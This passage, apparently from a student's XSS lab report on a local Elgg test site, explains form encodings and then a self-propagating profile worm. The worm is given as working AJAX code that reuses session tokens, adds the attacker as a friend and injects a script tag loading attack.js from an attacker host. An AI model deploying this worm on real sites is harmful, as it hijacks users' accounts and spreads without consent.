

application/x-www-form-urlencoded:

Control names and values are escaped. Space characters are replaced by `+', and then reserved characters are escaped.  
The control names/values are listed in the order they appear in the document. The name is separated from the value by `=' and name/value pairs are separated from each other by `&'.

multipart/form-data:

A "multipart/form-data" message contains a series of parts, each representing a successful control. The parts are sent to the processing agent in the same order the corresponding controls appear in the document stream. As with all multipart MIME types, each part has an optional "Content-Type" header that defaults to "text/plain". User agents should supply the "Content-Type" header, accompanied by a "charset" parameter.

**Observation:**

When we change the content-type, we notice that the friend add has succeeded, whereas the profile editing has failed. The reason or this is that, the way we POST content to the webpage changes as it no longer follows url encoding rules and now follows multi-part form datarules

**Task 6:**



Figure 6.1



Figure 6.2



Figure 6.3



Figure 6.4



Figure 6.5



Figure 6.6



Figure 6.7



Figure 6.8

**Observations and Explanations:**

1. We have Charlie’s profile before we run the self-propagating worm, he has no friends. Figure 6.1
2. Charlie, then opens Boby’s profile, which is infected, and as soon as he opens Boby’s profile, the worm infects Charlie as well, this is because the worm is self-propagating.

A self-propagating worm, not only infects the viewers profile, but the worm will also be propagated to their profiles, so in turn if another user views the infected users profile, they too will get infected.

Here, Samy is the attacker, Boby is the infected user and Charlie is the victim.

Samy embeds the worm in his profile, and when Boby views Samy’s profile, the worm modifies Boby’s profile, adds Samy as Boby’s friend and also propagates itself to Boby’s profile. Now, when Charlie views Boby’s profile, the worm does the same thing, it modifies the profile adds Samy to Charlies friends and embeds itself into Charlie’s page.

AJAX code:

//to edit profile of the

var Ajaxfriend=null; // Construct the header information for the HTTP request

Ajaxfriend=new XMLHttpRequest();

**var urlfriend ="http://www.xsslabelgg.com/action/friends/add?friend=42&__elgg_token="**

**+elgg.security.token.__elgg_token**

**+"&__elgg_ts="**

**+elgg.security.token.__elgg_ts;**

Ajaxfriend.open("GET",urlfriend,true);

Ajaxfriend.setRequestHeader("Host","www.xsslabelgg.com");

Ajaxfriend.setRequestHeader("Keep-Alive","300");

Ajaxfriend.setRequestHeader("Connection","keep-alive");

Ajaxfriend.setRequestHeader("Cookie",document.cookie);//have cookie

Ajaxfriend.setRequestHeader("Content-Type","application/x-www-form-urlencoded");

Ajaxfriend.send();

//to edit profile of the person logging in

var Ajaxprofile= null;

Ajaxprofile =new XMLHttpRequest();

var urlprofile ="http://www.xsslabelgg.com/action/profile/edit";

Ajaxprofile.open("POST",urlprofile,true);

Ajaxprofile.setRequestHeader("Host","www.xsslabelgg.com");

Ajaxprofile.setRequestHeader("Keep-Alive","300");

Ajaxprofile.setRequestHeader("Connection","keep-alive");

Ajaxprofile.setRequestHeader("Cookie",document.cookie);//have cookie

Ajaxprofile.setRequestHeader("Content-Type","application/x-www-form-urlencoded");

// Construct the content. The format of the content can be learned

// from LiveHTTPHeaders.

**if(elgg.session.user.guid!=42)**

**{**

**var content="__elgg_token="+elgg.security.token.__elgg_token+**

**"&__elgg_ts="+elgg.security.token.__elgg_ts+**

**"&name="+elgg.session.user.name+**

**"&description="+"<script src=http://www.csrflabattacker.com/attack.js></script>"+**

**"&accesslevel[description]=2"+**

**"&briefdescription="+"ATTACK SUCCESSFUL! TOOK WAY TOO LONG!"+**

**"&accesslevel[briefdescription]=2"+**

**"&guid="+elgg.session.user.guid;**

**}**

// Send the HTTP

Ajaxprofile.send(content);

The description part of the code contains the script,

**"&description="+"<script src=http://www.csrflabattacker.com/attack.js></script>**

This part of the script causes the propagation of the code.

To ensure that Samy’s website is not modified, we put the check,

**if(elgg.session.user.guid!=42)**

{

…

}

1. We have used the sec attribute approach to embedding and propagating the worm.
2. Figure 6.3 shows that Charlie has opened Boby’s profile, which has caused him to become infected. Figure 6.2, 6.4, 6.5 show the HTTPLive Header that makes the modifications to Charlie’s profile.
3. Figure 6.7 shows the JavaScript code that is embedded into Boby’s profile, as a result of getting infected by visiting Samy’s website.
4. Figure 6.6 shows that, Samy’s website has been infected as a result of viewing Boby’s webpage, and now Samy has been added as a friend of Charlie.
5. Figure 6.8 shows the LiveHTTP header of the attack being carried out by the worm on Charlie when he opened Boby’s webpage.

**Task 7:**

